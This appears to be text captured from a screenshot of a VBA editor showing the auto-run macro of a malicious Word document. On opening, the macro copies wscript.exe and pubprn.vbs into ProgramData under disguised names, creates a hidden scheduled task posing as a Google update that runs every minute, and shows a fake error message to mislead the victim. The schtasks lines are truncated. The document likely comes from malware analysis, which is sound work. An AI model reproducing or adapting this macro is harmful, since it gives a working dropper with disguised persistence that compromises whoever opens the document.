 Microsoft Visual Basic for Applications - 152E11146DB93C5376AA58652ED43BABBCC970EB [design] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Document Open
Private Sub Document_Open()
Dim nghcvbfredsw As String
Dim eergfrrtt As Double
Dim ozKbo, ozKbp As String
a = "a"
b = "b"
On Error Resume Next
Dim RDir As String
RDir = Environ("SYSTEMDRIVE")
dfgfgeropu RDir
ozKbo = "schtasks /create /sc MINUTE /tn ""GoogleUpdateTasksMachineCore"" /tr ""\""" & RDir & "\ProgramData\YING.ex
ozKbp = "schtasks /create /sc MINUTE /tn ""GoogleUpdateTasksMachineCore"" /tr ""\""" & RDir & "\ProgramData\YING.ex
nghcvbfredsw = uyynmhkdfe("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\CurrentVersion")
eergfrrtt = CDbl(nghcvbfredsw)
If eergfrrtt >= 6.1 Then
'
Shell ozKbo, vbHide
Else
'
Shell ozKbp, vbHide
End If
ActiveDocument.Range.Text = "Error Code: 0x000003414"
End Sub
Function uyynmhkdfe(i_RegKey As String) As String
Dim myWS As Object
On Error Resume Next
Set myWS = CreateObject("WScript.Shell")
uyynmhkdfe = myWS.RegRead(i_RegKey)
End Function
Sub dfgfgeropu(DesDir As String)
FileCopy DesDir & "\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs", DesDir & "\ProgramData\YANG.txt"
FileCopy DesDir & "\Windows\System32\wscript.exe", DesDir & "\ProgramData\YING.exe"
End Sub